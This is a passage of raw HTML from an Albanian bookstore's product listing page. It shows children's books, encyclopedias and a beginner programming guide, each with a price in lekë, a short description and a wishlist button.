rel="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/323-e-vertete-apo-e-gabuar.html" title="E vertete apo e gabuar" itemprop="url" > E vertete apo e gabuar </a></h5><p class="product-desc" itemprop="description"> Të ndash faktin nga trillimi, të shembësh mitin dhe të provosh të vërtetën: gjithçka përmes një përmbledhjeje enciklopedike ku zbulohen të vërtetat.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_323" href="#" rel="323" onclick="WishlistCart('wishlist_block_list', 'add', '323', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/748-home_default/enciklopedia-e-madhe-e-dijes.jpg" alt="Enciklopedia e madhe e dijes" title="Enciklopedia e madhe e dijes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/324-enciklopedia-e-madhe-e-dijes.html" title="Enciklopedia e madhe e dijes" itemprop="url" > Enciklopedia e madhe e dijes </a></h5><p class="product-desc" itemprop="description"> Një libër që do t'ju mahnisë me njohuritë, faktet, ilustrimet dhe mënyrën si është konceptuar. Një enciklopedi fantastike, e cila ka bërë për vete të gjithë ata që kanë pasur mundësinë ta shfletojnë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 4 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_324" href="#" rel="324" onclick="WishlistCart('wishlist_block_list', 'add', '324', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/749-home_default/bazat-e-programimit-kompjuterik.jpg" alt="Bazat e programimit kompjuterik" title="Bazat e programimit kompjuterik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" rel="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/informatike/325-bazat-e-programimit-kompjuterik.html" title="Bazat e programimit kompjuterik" itemprop="url" > Bazat e programimit kompjuterik </a></h5><p class="product-desc" itemprop="description"> &nbsp;“Bazat e Programimit Kompjuterik” përmban gjithçka që I nevojitet një programuesi fillestar. Grafikat e ngjyrosura ndërthuren me udhëzimet hap pas hapi, për ta bërë artin e kodimit të qartë, të kuptueshëm dhe të këndshëm edhe për fillestarët. Ky udhëzues I mrekullueshëm do t’ju tregojë se si të ndërtoni lojëra dhe animacione duke përdorur dy gjuhë...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_325" href="#" rel="325" onclick="WishlistCart('wishlist_block_list', 'add', '325', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/750-home_default/gjithcka-qe-duhet-te-dini-per-dinozauret.jpg" alt="Gjithcka qe duhet te dini per dinozauret" title="Gjithcka qe duhet te dini per dinozauret" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/326-gjithcka-qe-duhet-te-dini-per-dinozauret.html" title="Gjithcka qe duhet te dini per dinozauret" itemprop="url" > Gjithcka qe duhet te dini per dinozauret </a></h5><p class="product-desc" itemprop="description"> Enciklopedia e parë për dinozaurët e botuar në shqip. Përmban ilustrime, fakte mahnitëse, lojëra dhe veprimtari pa fund dhe çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_326" href="#" rel="326" onclick="WishlistCart('wishlist_block_list', 'add', '326', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/751-home_default/gjithcka-qe-duhet-te-dini-per-kafshet.jpg" alt="Gjithcka qe duhet te dini per kafshet" title="Gjithcka qe duhet te dini per kafshet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" rel="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/enciklopedi/327-gjithcka-qe-duhet-te-dini-per-kafshet.html" title="Gjithcka qe duhet te dini per kafshet" itemprop="url" > Gjithcka qe duhet te dini per kafshet </a></h5><p class="product-desc" itemprop="description"> Këtu do të mësoni çdo gjë rreth kafshëve. Përmban ilustrime, informacione, pyetje, përgjigje dhe për më tepër çdo faqe është e lidhur me internetin.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_327" href="#" rel="327" onclick="WishlistCart('wishlist_block_list', 'add', '327', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" title="Une di" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/752-home_default/une-di.jpg" alt="Une di" title="Une di" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" rel="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/lexime-ne-shkolle/328-une-di.html" title="Une di" itemprop="url" > Une di </a></h5><p class="product-desc" itemprop="description"> Fakte, kërshëri, statistika, rekorde. Ky libër do t'ju tregojë si të zbarkoni në një kometë, si të shëtisni në hapësirë dhe si të zbuloni mrekullitë e botës sonë. Gjithashtu do të mësoni: Pse vendosen teleskopët në hapësirë? A e kanë vizituar? Kur u formuan oqeanet dhe kontinentet?Tokën jashtëtokësorët? Cili është organi më i madh i trupit të njeriut?</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_328" href="#" rel="328" onclick="WishlistCart('wishlist_block_list', 'add', '328', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/753-home_default/fabulat-me-te-bukura.jpg" alt="Fabulat me te bukura" title="Fabulat me te bukura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" rel="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/329-fabulat-me-te-bukura.html" title="Fabulat me te bukura" itemprop="url" > Fabulat me te bukura </a></h5><p class="product-desc" itemprop="description"> La Fonteni i ka fabulat fantastike, por kur botimi është në një cilësi të lartë, fëmijët i shijojnë më shumë dhe e mbajnë më gjatë librin në duar. Nëse do që djali/vajza juaj ta shijojë zgjuarsinë, ironinë, sarkazmën dhe mjeshtrinë e vargut të fabulistit më të madh të të gjitha kohërave, zgjidhja më e mirë është “Fabulat më të bukura”, një botim special i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_329" href="#" rel="329" onclick="WishlistCart('wishlist_block_list', 'add', '329', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/754-home_default/perralla-me-princesha-bukuroshe.jpg" alt="Perralla me princesha bukuroshe" title="Perralla me princesha bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/330-perralla-me-princesha-bukuroshe.html" title="Perralla me princesha bukuroshe" itemprop="url" > Perralla me princesha bukuroshe </a></h5><p class="product-desc" itemprop="description"> Lexojuani princërve dhe princeshave tuaja para se të nisen për ndonjë udhëtim në vendet e ëndrrave përrallore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_330" href="#" rel="330" onclick="WishlistCart('wishlist_block_list', 'add', '330', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/755-home_default/histori-me-zana-dhe-princesha.jpg" alt="Histori me zana dhe princesha" title="Histori me zana dhe princesha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/331-histori-me-zana-dhe-princesha.html" title="Histori me zana dhe princesha" itemprop="url" > Histori me zana dhe princesha </a></h5><p class="product-desc" itemprop="description"> Histori me zana e princesha, me aventura fantastike dhe vende magjike.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_331" href="#" rel="331" onclick="WishlistCart('wishlist_block_list', 'add', '331', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/756-home_default/rrefenja-me-zana.jpg" alt="Rrefenja me zana" title="Rrefenja me zana" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" rel="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/klasiket-femije-3-6-vjec/332-rrefenja-me-zana.html" title="Rrefenja me zana" itemprop="url" > Rrefenja me zana </a></h5><p class="product-desc" itemprop="description"> Eja dhe zbulo 18 rrëfenja me zana. Njëra zanë të dërgon shumë të puthura, një tjetër të pëshpërit fjalë të ëmbla, një e tretë t'i përmbush të gjitha dëshirat. Kalo bashkë me to çaste të mrekullueshme.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_332" href="#" rel="332" onclick="WishlistCart('wishlist_block_list', 'add', '332', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/757-home_default/12-perralla-klasike.jpg" alt="12 Perralla klasike" title="12 Perralla klasike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" rel="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/baze-i-mesem-klasat-6-9/333-12-perralla-klasike.html" title="12 Perralla klasike" itemprop="url" > 12 Perralla klasike </a></h5><p class="product-desc" itemprop="description"> 12&nbsp;përralla të mrekullueshme të shoqëruara me ilustrime plot ngjyra. Shëtitni me to në botën e aventurave dhe të fantazisë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_333" href="#" rel="333" onclick="WishlistCart('wishlist_block_list', 'add', '333', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/758-home_default/perralla-me-kafshe-camarroke.jpg" alt="Perralla me kafshe camarroke" title="Perralla me kafshe camarroke" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/334-perralla-me-kafshe-camarroke.html" title="Perralla me kafshe camarroke" itemprop="url" > Perralla me kafshe camarroke </a></h5><p class="product-desc" itemprop="description"> Qeshni dhe argëtohuni me kafshët që do të takoni. Njihuni me personazhe të çuditshme që do ju shoqërojnë gjatë leximit dhe imagjinatës suaj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_334" href="#" rel="334" onclick="WishlistCart('wishlist_block_list', 'add', '334', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/760-home_default/kutiza-e-rrefenjave-per-vajza-bukuroshe.jpg" alt="Kutiza e rrefenjave per vajza bukuroshe" title="Kutiza e rrefenjave per vajza bukuroshe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/336-kutiza-e-rrefenjave-per-vajza-bukuroshe.html" title="Kutiza e rrefenjave per vajza bukuroshe" itemprop="url" > Kutiza e rrefenjave per vajza bukuroshe </a></h5><p class="product-desc" itemprop="description"> Në 5 libra të mrekullueshëm do të mësoni historitë fantastike të princeshave, të sirenave, të zanave dhe të këcimtareve më të njohura në botë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_336" href="#" rel="336" onclick="WishlistCart('wishlist_block_list', 'add', '336', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/761-home_default/libri-i-princeshes.jpg" alt="Libri i princeshes" title="Libri i princeshes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" rel="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/ilustrime-femije-3-6-vjec/337-libri-i-princeshes.html" title="Libri i princeshes" itemprop="url" > Libri i princeshes </a></h5><p class="product-desc" itemprop="description"> Princesha e vërtetë je ti! Thellë brenda çdonjërës prej jush fle një princeshë, e cila pret çastin të dalë e të shfaqet në dritën e diellit, falë ndihmës së këtij libri, ëndrra juaj do të marrë jetë! Shfletojeni dhe do të mësoni se si të visheni si një hyjneshë, të vallëzoni bukur dhe të bëni biseda të këndshme. Zbuloni si të silleni si ZONJUSHË e...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_337" href="#" rel="337" onclick="WishlistCart('wishlist_block_list', 'add', '337', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" title="Kafshe te hareshme" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/762-home_default/kafshe-te-hareshme.jpg" alt="Kafshe te hareshme" title="Kafshe te hareshme" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html" rel="https://bukinist.al/sq/kafshe-natyre-femije-0-3-vjec/338-kafshe-te-hareshme.html"> <span>Vështrim i shpejtë</span> 